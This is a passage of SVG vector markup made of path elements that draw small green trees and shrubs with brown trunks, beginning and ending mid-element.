.07.124.16.228.28.304s.25.121.39.131c.17.03.35-.001.5-.088.15-.086.27-.223.33-.386.19.124.41.193.63.197.18.034.37.03.54-.013.18-.043.35-.123.5-.235.14-.112.26-.253.35-.415.08-.161.14-.339.15-.522.03-.321-.05-.643-.23-.91s-.45-.462-.76-.553c.36.118.67.36.86.684.2.323.27.705.21 1.078s-.26.711-.55.953c-.29.243-.65.373-1.03.368h-.32c-.01.129-.05.254-.11.366-.07.113-.16.211-.26.289s-.22.133-.35.164c-.12.03-.25.034-.38.011-.16.044-.32.044-.47 0-.17.187-.39.325-.63.398-.24.074-.49.08-.74.019-.24-.061-.46-.187-.64-.365s-.3-.401-.36-.645h-.24c-.23-.019-.46-.085-.66-.194-.21-.109-.39-.258-.54-.439s-.26-.389-.32-.613c-.07-.224-.09-.459-.06-.69-.05-.299-.02-.604.09-.888.1-.283.27-.536.5-.733z" fill="#789d14"/><path d="m1304.59 285.987c-.28-.562-.43-1.186-.43-1.818-.07-.446-.05-.903.08-1.338.12-.435.33-.839.62-1.183.3-.344.66-.62 1.07-.81.41-.189.86-.287 1.31-.287s.9.098 1.31.287c.41.19.77.466 1.06.81s.51.748.63 1.183.15.892.08 1.338c0 .632-.15 1.256-.44 1.818z" fill="#789d14"/><path d="m1295.28 285.988c-.76-1.078-1.15-2.362-1.15-3.677-.11-.71-.06-1.436.13-2.127.2-.692.54-1.333 1.01-1.879s1.05-.984 1.7-1.284c.65-.301 1.36-.457 2.08-.457.71 0 1.42.156 2.08.457.65.3 1.23.738 1.7 1.284.46.546.81 1.187 1 1.879.2.691.24 1.417.13 2.127.01 1.315-.39 2.599-1.14 3.677z" fill="#789d14"/><path d="m1301.12 285.987c-.25-.476-.39-1.004-.4-1.541-.06-.381-.05-.772.06-1.145.1-.373.28-.719.52-1.015.25-.296.56-.534.91-.697s.73-.248 1.12-.248.77.085 1.12.248.66.401.9.697c.25.296.43.642.53 1.015s.12.764.06 1.145c-.01.537-.15 1.065-.4 1.541z" fill="#789d14"/><path d="m1284.58 285.987c-.34-.518-.52-1.122-.52-1.739-.04-.34-.01-.685.09-1.013.1-.327.27-.63.49-.887.23-.258.51-.464.82-.605s.65-.214.99-.214.68.073 1 .214c.31.141.59.347.81.605.23.257.4.56.5.887.1.328.12.673.08 1.013 0 .633.4 1.265 0 1.739z" fill="#789d14"/><path d="m1273.44 285.987c-.02-.17-.02-.343 0-.514-.04-.399-.01-.804.11-1.187.12-.384.32-.737.59-1.038.27-.3.6-.541.96-.706.37-.164.76-.25 1.17-.25.4 0 .79.086 1.16.25.37.165.69.406.96.706.27.301.47.654.59 1.038.12.383.16.788.11 1.187.02.171.02.344 0 .514z" fill="#789d14"/><path d="m1288.84 285.988c-.58-.925-.88-1.994-.87-3.084-.1-.666-.07-1.348.12-1.999.18-.65.5-1.253.94-1.767.43-.514.98-.927 1.59-1.21s1.28-.429 1.95-.429c.68 0 1.34.146 1.95.429.62.283 1.16.696 1.6 1.21s.76 1.117.94 1.767c.18.651.22 1.333.11 1.999.01 1.09-.29 2.159-.87 3.084z" fill="#789d14"/><path d="m1277.12 285.987c-.17-.498-.25-1.018-.24-1.541 0-1.049.41-2.054 1.15-2.796.74-.741 1.75-1.157 2.8-1.157 1.04 0 2.05.416 2.79 1.157.74.742 1.15 1.747 1.15 2.796 0 .52-.06 1.037-.19 1.541z" fill="#789d14"/><path d="m1276.25 282.193c.35-.002.7.079 1.02.237.27-.759.76-1.419 1.41-1.892s1.42-.737 2.23-.757c.82.02 1.62.298 2.28.794.65.496 1.14 1.186 1.39 1.973.2-.31.47-.567.8-.746.32-.179.68-.276 1.05-.281.3-.006.59.05.86.166.28.116.52.288.72.506.08-1.192.58-2.315 1.43-3.16.84-.844 1.96-1.351 3.15-1.426 1 .016 1.96.379 2.73 1.028.42-.608.98-1.107 1.63-1.458.65-.35 1.38-.541 2.12-.558 1.27.076 2.46.618 3.36 1.522.89.905 1.43 2.108 1.49 3.38.26.217.57.368.9.44s.67.063 1-.026c.32-.089.62-.256.87-.487.25-.23.44-.517.55-.836.87.07 1.69.483 2.26 1.148.58.665.87 1.53.82 2.409 0 .632-.15 1.256-.44 1.819h-2.4c.01-.158.01-.317 0-.475.02-.553-.18-1.093-.54-1.506-.37-.413-.89-.667-1.44-.707-.3.006-.59.08-.86.217s-.5.333-.68.573c-.12-.296-.31-.557-.56-.758s-.55-.336-.87-.391c-.31-.055-.63-.03-.94.075-.3.104-.57.283-.79.521-.02-.879-.38-1.716-.99-2.345-.62-.63-1.45-1.006-2.32-1.055-.55.013-1.08.165-1.55.441-.47.277-.86.67-1.14 1.14-.32-.535-.77-.981-1.31-1.292-.53-.312-1.14-.479-1.77-.486-.95.064-1.85.472-2.52 1.148-.68.676-1.08 1.574-1.15 2.528-.26-.305-.58-.55-.94-.721-.36-.17-.75-.261-1.15-.267-.46.008-.91.128-1.32.348-.4.22-.75.534-1.01.916-.21-.723-.65-1.358-1.25-1.81s-1.33-.697-2.09-.697c-.75 0-1.48.245-2.08.697s-1.04 1.087-1.25 1.81c-.29-.16-.62-.242-.95-.237-.63.03-1.23.301-1.67.756s-.69 1.062-.7 1.695h-.27c-.02-.171-.02-.343 0-.514-.05-.414-.01-.833.12-1.232.12-.398.32-.767.59-1.085.27-.317.6-.577.97-.763.38-.186.78-.295 1.2-.319z" fill="#93c223"/><path d="m1285.37 264.049h-1.39v25.97h1.39z" fill="#946a28"/><path d="m1284.66 264.049h-.68v25.97h.68z" fill="#785311"/><path d="m1280.35 276.066.4-.435 3.91 3.716-.04.909z" fill="#946a28"/><path d="m1280.55 275.829 4.07 3.992v.435l-4.27-4.19z" fill="#785311"/><path d="m1279.84 267.646.32-.514 4.5 3.163v.751z" fill="#946a28"/><path d="m1280 267.409 4.66 3.241v.395l-4.82-3.399z" fill="#785311"/><path d="m1289.59 270.571.36.475-5.1 3.834-.55-.356z" fill="#946a28"/><path d="m1289.75 270.808-5.17 3.914-.28-.198 5.29-3.953z" fill="#785311"/><path d="m1289.59 277.923.36.514-5.29 3.993-.04-.751z" fill="#946a28"/><path d="m1289.75 278.161-5.17 3.913-.28-.158 5.29-3.993z" fill="#785311"/><path d="m1286.2 277.924c-.01.425.07.847.24 1.239.16.393.4.747.71 1.04s.68.52 1.07.665c.4.145.83.206 1.25.178.41 0 .82-.08 1.2-.237.37-.157.72-.387 1.01-.677s.52-.634.67-1.013c.16-.379.24-.785.24-1.195 0-.411-.08-.817-.24-1.195-.15-.379-.38-.724-.67-1.014s-.64-.52-1.01-.676c-.38-.157-.79-.238-1.2-.238-.42-.028-.85.033-1.25.178-.39.146-.76.372-1.07.665-.31.294-.55.648-.71 1.04-.17.392-.25.814-.24 1.24z" fill="#93c223"/><path d="m1283.59 277.924c0 1.225 1.07 2.213 2.76 2.213 1.7 0 2.81-.988 2.81-2.213 0-1.226-1.11-2.174-2.81-2.174-1.69 0-2.76.988-2.76 2.174z" fill="#93c223"/><path d="m1290.38 278.042c.14.409.41.764.77 1.015.35.251.77.385 1.2.385.44 0 .86-.134 1.21-.385.36-.251.62-.606.77-1.015-.02-.251-.08-.497-.19-.722-.12-.226-.27-.426-.47-.588-.19-.163-.41-.285-.65-.359-.24-.073-.49-.097-.74-.07-.48-.011-.95.164-1.3.488s-.57.772-.6 1.251z" fill="#93c223"/><path d="m1286.2 275.75h.43c-.38.028-.75.197-1.01.473-.27.277-.43.643-.45 1.029.01.223.06.443.16.644s.24.38.41.525.37.253.58.317c.22.064.44.083.67.055h.51c.55.478 1.25.742 1.97.742.73 0 1.43-.264 1.98-.742.33.235.73.359 1.14.356.21.022.42.001.62-.062s.39-.166.55-.303c.15-.137.28-.305.38-.493.09-.189.14-.395.15-.605.04.195.04.398 0 .593-.02.25-.08.495-.19.718-.12.224-.27.421-.47.581-.19.16-.41.278-.65.347s-.5.087-.74.054h-.44c-.3.435-.71.787-1.19 1.021-.47.235-1 .346-1.53.323-.45.019-.89-.056-1.31-.219-.41-.164-.79-.412-1.1-.73h-.47c-1.7 0-2.77-.988-2.77-2.213 0-1.226 1.27-2.411 2.77-2.411z" fill="#789d14"/><path d="m1286.83 271.046c0 .828.33 1.622.91 2.208.59.585 1.38.914 2.21.914.82 0 1.62-.329 2.2-.914.59-.586.92-1.38.92-2.208 0-.829-.33-1.623-.92-2.209-.58-.585-1.38-.914-2.2-.914-.83 0-1.62.329-2.21.914-.58.586-.91 1.38-.91 2.209z" fill="#93c223"/><path d="m1289.16 268.199c-.43.139-.8.415-1.06.787-.26.371-.39.817-.36 1.269.03.643.31 1.248.78 1.684.47.437 1.1.669 1.74.648.33.058.66.044.98-.041.31-.084.61-.237.86-.448s.46-.475.59-.773c.14-.298.22-.623.22-.952.04-.195.04-.397 0-.593.17.413.27.856.27 1.305.03.586-.12 1.168-.41 1.677s-.72.926-1.23 1.202c-.52.277-1.11.401-1.69.36-.59-.041-1.15-.247-1.62-.593-.48-.346-.84-.819-1.06-1.364s-.28-1.141-.17-1.718c.1-.578.37-1.114.77-1.547.39-.433.9-.746 1.47-.903z" fill="#789d14"/><path d="m1279.29 258.08h.47c.39-1.065 1.1-1.983 2.04-2.627.93-.644 2.04-.983 3.17-.97.87.019 1.72.253 2.48.681.76.427 1.4 1.035 1.87 1.77h.82c.68.023 1.35.186 1.96.477.62.292 1.16.706 1.61 1.217s.79 1.108.99 1.755c.21.646.29 1.329.22 2.006.03.678-.07 1.356-.31 1.992-.25.635-.61 1.214-1.09 1.7-.47.485-1.04.868-1.67 1.124s-1.3.379-1.98.362c-.64-.024-1.27-.158-1.86-.395-.94.612-2.04.928-3.16.909-1.18-.026-2.32-.443-3.23-1.186-.69.504-1.52.756-2.37.711-1.19-.134-2.28-.708-3.07-1.61-.78-.902-1.2-2.066-1.17-3.261.03-1.196.5-2.338 1.33-3.199.83-.862 1.95-1.381 3.14-1.456z" fill="#93c223"/><path d="m1279.29 258.08h.43c-.65.144-1.23.504-1.64 1.021-.42.517-.65 1.161-.65 1.825.02.475.14.941.36 1.363s.52.791.9 1.078c.38.288.82.488 1.28.585.47.098.95.09 1.41-.022.62-.045 1.22-.249 1.74-.593.42.572.96 1.038 1.59 1.361.63.322 1.33.493 2.04.497.83-.005 1.64-.252 2.33-.711.66.447 1.45.681 2.25.672.49.001.98-.106 1.43-.313.44-.207.84-.509 1.16-.885s.55-.818.69-1.293c.13-.476.15-.975.07-1.462-.08-.797-.33-1.567-.75-2.253.67 1.019 1 2.222.95 3.439.03.678-.07 1.357-.31 1.992s-.61 1.214-1.09 1.7c-.47.486-1.04.868-1.67 1.124s-1.3.379-1.98.362c-.64-.024-1.27-.157-1.86-.395-.94.612-2.04.929-3.16.909-1.18-.025-2.31-.443-3.23-1.186-.69.504-1.52.756-2.37.712-1.19-.135-2.28-.709-3.07-1.611-.78-.902-1.2-2.065-1.17-3.261s.5-2.337 1.33-3.199 1.95-1.381 3.15-1.456z" fill="#789d14"/><path d="m1277.71 267.409c0 .566.22 1.109.62 1.509.4.401.94.626 1.51.626s1.11-.225 1.51-.626c.4-.4.62-.943.62-1.509s-.22-1.109-.62-1.509c-.4-.401-.94-.626-1.51-.626s-1.11.225-1.51.626c-.4.4-.62.943-.62 1.509z" fill="#93c223"/><path d="m1279.29 265.432c-.3.097-.55.289-.72.548-.17.258-.26.566-.23.875.01.218.06.432.16.63.09.197.22.375.38.522.16.146.35.26.56.334.2.073.42.106.64.095.22.041.44.033.66-.024.21-.056.41-.161.58-.304.17-.144.31-.324.4-.527s.14-.424.13-.647c.03-.144.03-.291 0-.435.13.287.2.596.2.91 0 .566-.22 1.109-.62 1.509s-.95.625-1.51.625c-.57 0-1.11-.225-1.51-.625s-.62-.943-.62-1.509c-.02-.454.11-.9.39-1.261.27-.361.67-.614 1.11-.716z" fill="#789d14"/><path d="m1281.34 274.366c-.04.664.12 1.324.46 1.895.34.572.84 1.028 1.44 1.31.61.282 1.28.376 1.93.271.66-.105 1.27-.404 1.75-.86.49-.455.82-1.046.97-1.695.14-.648.09-1.326-.16-1.944-.24-.619-.66-1.149-1.21-1.524-.55-.374-1.2-.575-1.86-.576-.43-.027-.86.034-1.26.179-.4.144-.77.37-1.08.663s-.56.646-.73 1.038c-.16.393-.25.816-.25 1.243z" fill="#93c223"/><path d="m1283.87 271.322c-.47.134-.87.422-1.15.817s-.42.874-.39 1.357c.04.678.34 1.314.84 1.771.5.458 1.16.702 1.84.68.34.072.69.066 1.02-.017.34-.082.65-.24.92-.46.26-.221.47-.499.62-.813.14-.314.21-.657.2-1.003.05-.221.05-.45 0-.672.18.443.26.918.23 1.393-.02.476-.15.94-.38 1.36-.22.421-.53.788-.91 1.075-.38.288-.81.49-1.28.591-.46.102-.94.101-1.41-.002-.46-.103-.9-.306-1.28-.595-.38-.288-.69-.656-.91-1.077s-.35-.886-.37-1.361c-.02-.709.21-1.401.65-1.956.44-.556 1.06-.941 1.76-1.088z" fill="#789d14"/><path d="m1275.3 275.077c.06-.394.19-.773.4-1.112.21-.34.48-.634.81-.863.32-.23.69-.39 1.08-.472s.79-.083 1.18-.003c.29.031.57.112.83.237.63-.296 1.33-.393 2.02-.277.42.022.83.132 1.2.325.37.192.7.461.96.79s.45.71.55 1.118c.11.407.12.832.05 1.246-.06.445-.21.873-.45 1.254-.23.381-.55.705-.93.949-.37.245-.8.404-1.24.468-.45.063-.9.028-1.33-.102-.41-.055-.81-.176-1.18-.356-.52.12-1.06.12-1.58 0-.37-.053-.72-.178-1.04-.368-.31-.19-.59-.441-.81-.739-.22-.297-.38-.636-.47-.995-.09-.36-.11-.733-.05-1.1z" fill="#93c223"/><path d="m1275.3 275.077c.06-.394.19-.773.4-1.112.21-.34.48-.634.81-.863.32-.23.69-.39 1.08-.472s.79-.083 1.18-.003c.29.031.57.111.83.237-.25-.042-.5-.042-.75 0-.55 0-1.08.22-1.48.613-.39.393-.61.926-.61 1.482 0 .555.22 1.088.61 1.481.4.393.93.614 1.48.614.29.041.58.041.87 0 .44.237.93.36 1.42.356.33.021.66-.022.97-.128s.59-.272.84-.488c.24-.217.45-.48.59-.775.14-.294.23-.614.25-.942-.01-.342-.09-.678-.24-.986-.15-.307-.36-.578-.63-.792.53.296.96.753 1.22 1.306.27.553.35 1.174.24 1.777-.06.445-.21.873-.45 1.254-.23.381-.55.705-.93.949-.37.245-.8.405-1.24.468-.45.063-.9.028-1.33-.102-.41-.055-.81-.175-1.18-.356-.52.12-1.06.12-1.58 0-.4-.048-.78-.182-1.13-.392-.34-.21-.63-.491-.86-.825-.22-.334-.37-.712-.44-1.109s-.05-.803.06-1.192z" fill="#789d14"/><path d="m1603.41 271.796h-.91v17.63h.91z" fill="#946a28"/><path d="m1602.94 271.796h-.44v17.63h.44z" fill="#785311"/><path d="m1600.01 279.939.28-.316 2.65 2.53v.593z" fill="#946a28"/><path d="m1600.17 279.781 2.77 2.688v.277l-2.93-2.807z" fill="#785311"/><path d="m1599.66 274.207.24-.355 3.08 2.134-.04.514z" fill="#946a28"/><path d="m1599.78 274.049 3.16 2.214v.237l-3.28-2.293z" fill="#785311"/><path d="m1606.29 276.184.24.356-3.44 2.569-.35-.237z" fill="#946a28"/><path d="m1606.41 276.342-3.51 2.649-.16-.119 3.55-2.688z" fill="#785311"/><path d="m1606.29 281.204.24.316-3.59 2.728v-.514z" fill="#946a28"/><path d="m1606.41 281.362-3.51 2.649-.16-.119 3.55-2.688z" fill="#785311"/><path d="m1603.88 281.204c-.01.441.1.877.34 1.251.23.374.57.67.97.85.41.18.85.235 1.29.159.43-.077.83-.281 1.15-.587s.53-.7.63-1.132c.09-.431.05-.88-.12-1.289-.16-.41-.44-.76-.81-1.007-.36-.247-.79-.379-1.23-.379-.29-.017-.58.027-.85.127-.27.101-.52.256-.73.456-.2.201-.37.442-.48.709s-.16.554-.16.842z" fill="#93c223"/><path d="m1602.23 281.204c0 .83.71 1.502 1.89 1.502 1.19 0 1.9-.672 1.9-1.502s-.75-1.502-1.9-1.502c-1.14 0-1.89.672-1.89 1.502z" fill="#93c223"/><path d="m1606.84 281.244c.01.17.06.336.13.488.08.153.18.288.31.399s.28.194.44.245c.17.052.34.07.51.054.17.022.34.008.5-.041.17-.049.32-.132.45-.244s.24-.25.31-.405.11-.324.12-.496c0-.633-.51-1.147-1.38-1.147-.17-.022-.34-.009-.5.038-.16.046-.31.126-.44.234-.13.107-.24.241-.32.391-.07.151-.12.315-.13.484z" fill="#93c223"/><path d="m1604.12 279.702h.28c-.26.019-.51.135-.69.325-.18.189-.29.44-.3.703 0 .593.47 1.028 1.22 1.028h.36c.35.308.8.476 1.26.474.51.014 1.01-.17 1.38-.514.17.124.37.204.57.233.21.028.42.003.61-.072s.36-.198.5-.358c.13-.159.22-.35.26-.554.04.129.04.266 0 .395-.01.172-.05.341-.12.496-.07.156-.18.294-.31.406-.13.111-.28.194-.45.244-.16.049-.33.062-.5.04h-.32c-.2.296-.47.536-.79.695-.31.16-.67.234-1.02.214-.31.013-.61-.037-.9-.145-.28-.109-.54-.275-.76-.487h-.32c-1.18 0-1.89-.672-1.89-1.502s.79-1.621 1.93-1.621z" fill="#789d14"/><path d="m1604.44 276.5c-.04.429.06.858.28 1.23.21.372.54.67.93.855.38.185.82.248 1.24.182.43-.067.82-.261 1.14-.556.31-.296.52-.679.62-1.099.09-.421.05-.859-.11-1.258-.16-.398-.44-.739-.8-.976-.36-.238-.78-.361-1.21-.354-.27-.017-.54.023-.79.115-.26.092-.49.235-.68.42-.2.185-.36.408-.46.656-.11.248-.16.515-.16.785z" fill="#93c223"/><path d="m1605.98 274.563c-.29.089-.55.275-.72.526s-.25.554-.23.858c0 .216.05.429.14.627.09.197.22.375.38.522.15.147.34.262.54.336.21.074.42.107.64.096.21.041.43.033.65-.021.21-.055.41-.156.58-.295s.3-.314.4-.512c.09-.198.14-.415.14-.634.03-.145.03-.291 0-.435.13.272.2.569.2.869-.07.512-.32.98-.71 1.319s-.89.526-1.4.526c-.52 0-1.01-.187-1.4-.526s-.64-.807-.71-1.319c-.02-.448.12-.889.39-1.243.28-.355.67-.6 1.11-.694z" fill="#789d14"/><path d="m1599.3 267.725h.32c.26-.729.75-1.356 1.38-1.796.64-.439 1.4-.668 2.17-.655.6.011 1.18.168 1.69.458.52.29.96.703 1.27 1.202.14-.019.27-.019.4 0 .47.013.94.119 1.37.312s.82.468 1.14.812c.33.343.58.747.75 1.188s.25.912.23 1.384c-.01.473-.12.938-.31 1.369-.19.432-.47.821-.81 1.146s-.74.579-1.19.747c-.44.169-.91.249-1.38.236-.43-.03-.86-.124-1.26-.276-.63.425-1.38.633-2.13.593-.8-.002-1.57-.281-2.17-.791-.48.34-1.04.52-1.62.514-.42-.01-.84-.105-1.22-.278-.39-.173-.74-.422-1.02-.732-.29-.309-.51-.673-.66-1.07-.14-.397-.2-.819-.18-1.24-.01-.422.07-.841.23-1.23.17-.39.41-.742.71-1.034.3-.293.66-.52 1.06-.668.39-.148.81-.213 1.23-.191z" fill="#93c223"/><path d="m1599.3 267.725h.28c-.44.099-.83.345-1.11.697s-.43.79-.43 1.24c.02.308.1.61.24.884.15.274.35.514.59.705s.52.328.82.401c.3.074.61.082.92.026.42-.024.83-.16 1.18-.395.28.386.65.702 1.08.921.42.22.89.337 1.37.343.6.034 1.21-.103 1.74-.395.46.292.99.443 1.54.435.33 0 .67-.074.97-.218.31-.144.58-.354.79-.615.22-.26.37-.565.46-.893.08-.328.09-.67.03-1.002-.05-.534-.23-1.049-.52-1.502.45.693.67 1.508.64 2.333.02.461-.06.921-.22 1.353-.16.431-.41.824-.74 1.154-.32.331-.71.591-1.13.764-.43.174-.89.258-1.35.247-.43-.031-.86-.124-1.26-.277-.63.425-1.38.633-2.13.593-.8-.001-1.57-.281-2.18-.791-.47.34-1.03.52-1.61.514-.43-.01-.84-.104-1.23-.278-.38-.173-.73-.422-1.01-.731-.29-.31-.51-.674-.66-1.071-.14-.397-.21-.818-.18-1.24-.02-.418.05-.835.2-1.226.15-.39.38-.746.67-1.046.29-.299.64-.536 1.03-.696.38-.16.8-.24 1.21-.234z" fill="#789d14"/><path d="m1598.08 274.049c-.02.292.06.583.21.833.15.251.37.451.64.574.26.123.56.163.84.116.29-.047.56-.18.77-.381.22-.201.36-.461.43-.747.06-.286.03-.584-.07-.855-.11-.272-.3-.506-.54-.67-.24-.165-.53-.253-.82-.253-.19-.011-.37.017-.55.082-.18.064-.34.164-.48.294-.13.13-.24.286-.32.459-.07.173-.11.36-.11.548z" fill="#93c223"/><path d="m1599.3 272.706c-.19.066-.36.194-.48.365-.13.17-.19.374-.19.583.02.301.16.583.38.788.22.206.51.32.81.319.15.03.3.025.45-.013s.29-.109.41-.208c.11-.099.21-.222.27-.362.06-.139.09-.291.09-.445.02-.091.02-.185 0-.276.05.195.05.398 0 .593.02.276-.05.551-.18.793-.14.241-.34.438-.59.569-.24.131-.52.19-.79.171-.28-.02-.54-.118-.77-.283-.22-.165-.39-.389-.49-.648-.1-.258-.12-.539-.07-.811s.18-.523.37-.724.44-.344.71-.411z" fill="#789d14"/><path d="m1600.73 278.753c-.04.451.07.902.3 1.292.22.391.56.704.97.899s.86.263 1.31.195.86-.27 1.19-.577c.33-.308.56-.709.66-1.15.11-.44.07-.901-.09-1.322-.17-.421-.46-.783-.83-1.038s-.81-.393-1.26-.394c-.29-.021-.58.017-.85.112-.28.095-.52.246-.74.443-.21.197-.38.435-.49.7-.12.265-.17.551-.17.84z" fill="#93c223"/><path d="m1602.42 276.698c-.32.096-.59.296-.79.568-.19.272-.29.601-.27.934.03.465.24.899.59 1.21.34.31.8.472 1.26.45.23.041.47.03.69-.03.23-.061.44-.171.61-.323.18-.151.32-.339.42-.552.09-.212.14-.443.14-.676.04-.142.04-.293 0-.435.16.277.24.591.24.909 0 .598-.24 1.171-.66 1.593-.43.423-1 .66-1.59.66-.6 0-1.17-.237-1.6-.66-.42-.422-.65-.995-.65-1.593-.02-.477.14-.944.44-1.319.29-.375.71-.635 1.17-.736z" fill="#789d14"/><path d="m1596.58 279.228c.05-.263.15-.514.29-.739.15-.224.34-.417.56-.568s.46-.256.73-.31c.26-.054.53-.055.79-.004.2-.023.39-.023.59 0 .44-.123.9-.123 1.34 0 .29.019.57.096.82.228s.48.316.65.539c.18.223.31.481.39.758.07.276.08.564.04.847-.05.286-.15.56-.31.805s-.36.455-.6.618-.51.275-.8.329c-.28.054-.57.05-.86-.013-.29-.032-.57-.126-.83-.277-.35.084-.71.084-1.06 0-.26-.024-.52-.101-.75-.227s-.43-.298-.6-.505c-.16-.207-.28-.445-.35-.7-.06-.255-.08-.521-.04-.781z" fill="#93c223"/><path d="m1596.58 279.228c.05-.263.15-.514.29-.739.15-.224.34-.417.56-.568s.46-.256.73-.31c.26-.054.53-.055.79-.004.2-.023.39-.023.59 0-.18-.041-.37-.041-.55 0-.38 0-.74.15-1.01.417-.26.267-.41.629-.41 1.006s.15.739.41 1.006c.27.267.63.417 1.01.417.21.042.42.042.63 0 .29.174.61.27.95.277.45.022.9-.136 1.24-.439s.54-.727.57-1.182c0-.233-.06-.462-.17-.668-.11-.205-.27-.383-.46-.518.37.195.67.503.86.88.18.377.24.802.17 1.215-.05.287-.15.561-.31.806-.16.244-.36.455-.6.617-.24.163-.51.275-.8.33-.28.054-.57.05-.86-.013-.29-.032-.57-.126-.83-.277-.35.084-.71.084-1.06 0-.27-.024-.53-.102-.76-.23-.24-.129-.44-.304-.6-.516-.17-.212-.28-.455-.35-.714-.06-.26-.07-.53-.03-.793z" fill="#789d14"/><path d="m1811.19 285.537h-1.58v2.925h1.58z" fill="#785311"/><path d="m1811.35 263.795c-.51-.988-1.34-.988-1.86 0l-6.04 11.859c-.51.949 0 1.463.91 1.779 4 .851 8.13.851 12.12 0 .99-.316 1.42-.83.91-1.779z" fill="#559604"/><path d="m1811.63 267.867c-.67-1.265-1.74-1.265-2.41 0l-7.9 15.812c-.67 1.304 0 1.937 1.23 2.332 5.26 1.167 10.72 1.167 15.99 0 1.3-.356 1.89-1.028 1.22-2.332z" fill="#559604"/><path d="m1811.11 259.882c-.39-.711-.98-.711-1.34 0l-4.46 8.657c-.36.712 0 1.067.67 1.305 2.93.653 5.96.653 8.88 0 .71-.198 1.07-.593.67-1.305z" fill="#559604"/><path d="m1810.8 256.917c-.2-.434-.55-.434-.75 0l-2.61 5.06c-.23.435 0 .633.4.791 1.7.356 3.46.356 5.17 0 .43 0 .63-.356.39-.791z" fill="#559604"/><path d="m1818.42 286.011c.94-.277 1.54-.712 1.5-1.423 0 .514-.52.751-1.19.83-2.34.407-4.73.407-7.06 0-.64 0-2.57-.554-2.25-1.739l1.3-3.953c.47-1.502.39-2.372-.24-2.767-.63-.396-2.17-.672-1.81-1.74.35-1.067.86-2.292 1.26-3.36.67-1.778.55-2.292 0-2.609-.55-.316-1.5-.711-1.3-1.423.55-1.778.94-3.36 1.22-4.466.28-1.107-1.26-1.147-1.18-1.819 0 0 1.46-4.704 1.46-4.783l-2.61 5.06c-.24.435 0 .632.4.791h.39l-2.92 5.692c-.36.711 0 1.067.67 1.304h.36l-2.89 5.692c-.51.949 0 1.423.87 1.74l-3.12 6.127c-.01.184-.01.369 0 .553-.01.197-.01.396 0 .593.04.247.17.472.36.632l1.54.712c5 1.141 10.18 1.262 15.24.356z" fill="#457e03"/><path d="m1784.55 286.796h-1.11v2.016h1.11z" fill="#785311"/><path d="m1784.59 277.941c-.32-.672-.91-.672-1.26 0l-4.19 8.183c-.35.711 0 1.027.63 1.264 2.77.594 5.64.594 8.41 0 .67-.197.99-.553.63-1.264z" fill="#559604"/><path d="m1784.43 275.253c-.24-.514-.67-.514-.91 0l-3.08 5.969c-.27.514 0 .751.48.909 2.01.455 4.1.455 6.12 0 .51 0 .75-.395.47-.909z" fill="#559604"/><path d="m1784.23 273.197c-.02-.051-.05-.095-.1-.126-.04-.031-.1-.048-.15-.048-.06 0-.11.017-.16.048-.04.031-.08.075-.1.126l-1.82 3.519c0 .276 0 .434.28.513 1.18.257 2.41.257 3.59 0 .28 0 .44-.237.28-.513z" fill="#559604"/><path d="m1788.22 287.112c-1.66.198-3.35.091-4.97-.316-.52 0-.83-.356-.56-1.107l.68-1.937c.35-1.067.67-1.897.39-2.095s-.99-.474-.83-.949c.33-1.024.59-2.067.79-3.123 0-.514-1.07-.751-.95-1.185l1.11-3.4c-.03.064-.03.134 0 .198l-1.82 3.518c0 .276 0 .435.28.514h.28l-2.02 3.953c-.27.513 0 .751.48.909h.23l-2.01 3.953c-.36.711 0 1.027.63 1.265 2.77.593 5.64.593 8.41 0 .63-.198.95-.554.63-1.186.24.79-.31.869-.75.988z" fill="#457e03"/><path d="m1393.02 266.855h-1.19v22.651h1.19z" fill="#946a28"/><path d="m1392.38 266.855h-.55v22.651h.55z" fill="#785311"/><path d="m1388.63 277.33.4-.395 3.35 3.281v.751z" fill="#946a28"/><path d="m1388.83 277.172 3.55 3.439v.356l-3.75-3.637z" fill="#785311"/><path d="m1388.2 269.978.28-.435 3.94 2.767-.04.633z" fill="#946a28"/><path d="m1388.36 269.78 4.02 2.846v.317l-4.18-2.965z" fill="#785311"/><path d="m1396.69 272.508.31.474-4.42 3.321-.47-.317z" fill="#946a28"/><path d="m1396.84 272.745-4.5 3.399-.23-.158 4.58-3.478z" fill="#785311"/><path d="m1396.69 278.991.31.395-4.62 3.518v-.672z" fill="#946a28"/><path d="m1396.84 279.188-4.5 3.4-.23-.158 4.58-3.439z" fill="#785311"/><path d="m1393.57 278.951c0 .558.16 1.103.47 1.568s.74.83 1.26 1.048c.51.219 1.08.281 1.62.181.55-.101 1.06-.36 1.46-.746.4-.387.68-.883.8-1.427.13-.544.09-1.112-.11-1.634-.2-.521-.54-.973-1-1.3-.45-.326-.98-.513-1.54-.536-.39-.034-.78.015-1.15.144-.36.129-.7.336-.98.605-.28.27-.5.596-.64.958-.15.362-.21.75-.19 1.139z" fill="#93c223"/><path d="m1391.44 278.991c0 1.067.94 1.897 2.44 1.897s2.45-.83 2.45-1.897c0-1.068-.95-1.937-2.45-1.937s-2.44.869-2.44 1.937z" fill="#93c223"/><path d="m1397.4 279.07c.01.216.07.428.17.621.1.194.23.366.4.506.16.14.36.246.56.31.21.064.43.086.64.065 1.15 0 1.82-.672 1.82-1.502-.06-.432-.28-.825-.61-1.11s-.75-.441-1.19-.441c-.43 0-.85.156-1.18.441s-.55.678-.61 1.11z" fill="#93c223"/><path d="m1393.88 277.054h.4c-.34.019-.66.162-.9.403-.24.24-.39.561-.4.901 0 .194.05.385.14.559s.21.329.35.455c.15.126.32.221.51.277.19.057.38.075.57.053h.44c.46.387 1.05.597 1.66.593.31.014.63-.034.93-.143.3-.108.57-.275.8-.489.3.179.64.275.99.276.95 0 1.5-.553 1.5-1.265.04.169.04.345 0 .514 0 .83-.67 1.502-1.81 1.502h-.4c-.26.379-.62.683-1.03.884-.42.201-.88.291-1.34.263-.77.012-1.52-.271-2.09-.791h-.44c-1.5 0-2.44-.83-2.44-1.897 0-1.068 1.26-2.095 2.56-2.095z" fill="#789d14"/><path d="m1394.28 272.943c-.03.545.1 1.087.38 1.556s.69.843 1.19 1.074c.49.231 1.04.308 1.58.221s1.04-.333 1.44-.708c.39-.374.67-.859.79-1.392s.07-1.089-.13-1.597-.55-.943-1-1.251c-.45-.307-.98-.472-1.53-.472-.35-.022-.7.028-1.03.148-.33.119-.63.305-.89.546-.25.241-.45.531-.59.854-.14.322-.21.67-.21 1.021z" fill="#93c223"/><path d="m1396.53 270.453c-.38.115-.7.353-.92.676s-.33.711-.31 1.102c.04.563.28 1.092.7 1.475.41.384.95.592 